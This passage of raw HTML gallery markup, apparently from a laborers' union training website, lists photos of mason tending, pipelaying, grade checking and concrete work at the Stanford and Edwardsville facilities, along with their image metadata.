src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason Tending2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-113' value='{"id":113,"form_id":1,"category":"category-4","name":"Mason Tending2.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason Tending2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason Tending2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason Tending2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"132","target":"blank","lightboxUrl":"","watermark_name":"Mason Tending2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?114' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason Tending3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-114' value='{"id":114,"form_id":1,"category":"category-4","name":"Mason Tending3.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason Tending3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason Tending3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason Tending3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"133","target":"blank","lightboxUrl":"","watermark_name":"Mason Tending3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?115' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason Tending4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-115' value='{"id":115,"form_id":1,"category":"category-4","name":"Mason Tending4.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason Tending4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason Tending4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason Tending4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"134","target":"blank","lightboxUrl":"","watermark_name":"Mason Tending4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?116' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-116' value='{"id":116,"form_id":1,"category":"category-4","name":"Mason.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"135","target":"blank","lightboxUrl":"","watermark_name":"Mason.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?117' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/New Apprentice.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-117' value='{"id":117,"form_id":1,"category":"category-4","name":"New Apprentice.jpg","path":"images\/eventgallery\/StanfordFacility\/New Apprentice.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/New Apprentice.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/New Apprentice.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"136","target":"blank","lightboxUrl":"","watermark_name":"New Apprentice.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?118' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/PIPELAYING.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-118' value='{"id":118,"form_id":1,"category":"category-4","name":"PIPELAYING.jpg","path":"images\/eventgallery\/StanfordFacility\/PIPELAYING.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/PIPELAYING.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/PIPELAYING.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"137","target":"blank","lightboxUrl":"","watermark_name":"PIPELAYING.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?119' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/PIPELAYING4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-119' value='{"id":119,"form_id":1,"category":"category-4","name":"PIPELAYING4.jpg","path":"images\/eventgallery\/StanfordFacility\/PIPELAYING4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/PIPELAYING4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/PIPELAYING4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"138","target":"blank","lightboxUrl":"","watermark_name":"PIPELAYING4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?120' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/STANFORD 2017.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-120' value='{"id":120,"form_id":1,"category":"category-4","name":"STANFORD 2017.jpg","path":"images\/eventgallery\/StanfordFacility\/STANFORD 2017.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/STANFORD 2017.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/STANFORD 2017.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"139","target":"blank","lightboxUrl":"","watermark_name":"STANFORD 2017.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?121' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Stanford2019.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-121' value='{"id":121,"form_id":1,"category":"category-4","name":"Stanford2019.jpg","path":"images\/eventgallery\/StanfordFacility\/Stanford2019.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Stanford2019.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Stanford2019.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"140","target":"blank","lightboxUrl":"","watermark_name":"Stanford2019.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?122' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-122' value='{"id":122,"form_id":1,"category":"category-4","name":"grade checking 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"141","target":"blank","lightboxUrl":"","watermark_name":"grade checking 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?123' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking class 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-123' value='{"id":123,"form_id":1,"category":"category-4","name":"grade checking class 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking class 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking class 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking class 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"142","target":"blank","lightboxUrl":"","watermark_name":"grade checking class 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?124' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking2 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-124' value='{"id":124,"form_id":1,"category":"category-4","name":"grade checking2 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking2 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking2 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking2 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"143","target":"blank","lightboxUrl":"","watermark_name":"grade checking2 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?125' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking3 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-125' value='{"id":125,"form_id":1,"category":"category-4","name":"grade checking3 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking3 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking3 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking3 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"144","target":"blank","lightboxUrl":"","watermark_name":"grade checking3 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?126' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking4 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-126' value='{"id":126,"form_id":1,"category":"category-4","name":"grade checking4 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking4 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking4 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking4 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"145","target":"blank","lightboxUrl":"","watermark_name":"grade checking4 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?127' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking5 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-127' value='{"id":127,"form_id":1,"category":"category-4","name":"grade checking5 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking5 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking5 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking5 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"146","target":"blank","lightboxUrl":"","watermark_name":"grade checking5 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?128' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking6 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-128' value='{"id":128,"form_id":1,"category":"category-4","name":"grade checking6 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking6 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking6 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking6 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"147","target":"blank","lightboxUrl":"","watermark_name":"grade checking6 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?129' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/hoisting and rigging.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-129' value='{"id":129,"form_id":1,"category":"category-4","name":"hoisting and rigging.jpg","path":"images\/eventgallery\/StanfordFacility\/hoisting and rigging.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/hoisting and rigging.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/hoisting and rigging.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"148","target":"blank","lightboxUrl":"","watermark_name":"hoisting and rigging.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?130' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/mason2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-130' value='{"id":130,"form_id":1,"category":"category-4","name":"mason2.jpg","path":"images\/eventgallery\/StanfordFacility\/mason2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/mason2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/mason2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"149","target":"blank","lightboxUrl":"","watermark_name":"mason2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?131' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/mason3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-131' value='{"id":131,"form_id":1,"category":"category-4","name":"mason3.jpg","path":"images\/eventgallery\/StanfordFacility\/mason3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/mason3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/mason3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"150","target":"blank","lightboxUrl":"","watermark_name":"mason3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?132' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/mason4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-132' value='{"id":132,"form_id":1,"category":"category-4","name":"mason4.jpg","path":"images\/eventgallery\/StanfordFacility\/mason4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/mason4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/mason4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"151","target":"blank","lightboxUrl":"","watermark_name":"mason4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?133' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/mason5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-133' value='{"id":133,"form_id":1,"category":"category-4","name":"mason5.jpg","path":"images\/eventgallery\/StanfordFacility\/mason5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/mason5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/mason5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"152","target":"blank","lightboxUrl":"","watermark_name":"mason5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?134' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/1.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-134' value='{"id":134,"form_id":1,"category":"category-5","name":"1.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/1.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/1.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/1.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"177","target":"blank","lightboxUrl":"","watermark_name":"1.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?135' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/10.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-135' value='{"id":135,"form_id":1,"category":"category-5","name":"10.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/10.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/10.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/10.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"178","target":"blank","lightboxUrl":"","watermark_name":"10.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?136' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-136' value='{"id":136,"form_id":1,"category":"category-5","name":"2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"179","target":"blank","lightboxUrl":"","watermark_name":"2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?137' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-18-19 pipe.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-137' value='{"id":137,"form_id":1,"category":"category-5","name":"3-18-19 pipe.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-18-19 pipe.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"180","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipe.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?138' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-18-19 pipe2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-138' value='{"id":138,"form_id":1,"category":"category-5","name":"3-18-19 pipe2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-18-19 pipe2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"181","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipe2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?139' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-18-19 pipe3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-139' value='{"id":139,"form_id":1,"category":"category-5","name":"3-18-19 pipe3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-18-19 pipe3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"182","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipe3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?140' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-18-19 pipe4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-140' value='{"id":140,"form_id":1,"category":"category-5","name":"3-18-19 pipe4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-18-19 pipe4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"183","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipe4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?141' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 Mason.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-141' value='{"id":141,"form_id":1,"category":"category-5","name":"3-4-19 Mason.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 Mason.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 Mason.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 Mason.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"184","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 Mason.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?142' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2-2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-142' value='{"id":142,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2-2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2-2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"185","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2-2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?143' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2-3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-143' value='{"id":143,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2-3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2-3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"186","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2-3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?144' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2-4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-144' value='{"id":144,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2-4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2-4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"187","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2-4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?145' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2-5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' 